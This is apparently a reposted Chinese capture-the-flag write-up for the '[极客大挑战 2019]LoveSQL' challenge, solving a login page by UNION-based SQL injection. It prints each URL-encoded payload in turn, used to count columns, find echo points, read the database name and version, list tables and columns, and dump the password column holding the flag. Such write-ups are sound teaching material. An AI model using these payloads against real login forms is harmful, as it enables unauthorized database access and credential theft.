[极客大挑战 2019]LoveSQL

Posted 一夜至秋.

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[极客大挑战 2019]LoveSQL相关的知识,希望对你有一定的参考价值。





进入页面,又是一个登录页面,尝试用万能密码登录





登录成功并有回显,并且url也发生了改变



由此可以看到我们的空格,单引号,#都被转义了,分别转义为空格(%20),单引号(%27),#(%23),先测试一下字段数:/check.php?username=1%27%20order%20by%203%23&password=1

报错了,可能是username不对,虽然回显中使用的是1但是我们不能使用1,修改payload: /check.php?username=admin%27%20order%20by%203%23&password=1



有正确的回显,但是当测试到字段4的时候出了问题:/check.php?username=admin%27%20order%20by%204%23&password=1





现在我们确定一共三个字段了,接下来查询一下测试回显点位:/check.php?username=admin%27%20union%20select%201,2,3%23&password=1

又返回了登录页面,没测试出来什么东西,不会又是username出问题了,修改一下username试试:/check.php?username=1%27%20union%20select%201,2,3%23&password=1



得到回显位2和3,再爆破一下数据库:/check.php?username=1%27%20union%20select 1,database(),version()%23&password=1



得到数据库geek,接下来爆表:/check.php?username=1%27%20union%20select 1,2,group_concat(table_name)%20from%20information_schema.tables%20where table_schema=database()%23&password=1



得到geekuser、l0ve1ysq1两个表,爆一下l0ve1ysq1的字段:/check.php?username=1%27%20union%20select%201,2,group_concat(column_name)%20from information_schema.columns%20where%20table_schema=database()%20and table_name='l0ve1ysq1'%23&password=1





猜测flag在password内,爆一下password的数据:/check.php?username=1%27%20union%20select%201,2,group_concat(password)%20from l0ve1ysq1%23&password=1

以上是关于[极客大挑战 2019]LoveSQL的主要内容,如果未能解决你的问题,请参考以下文章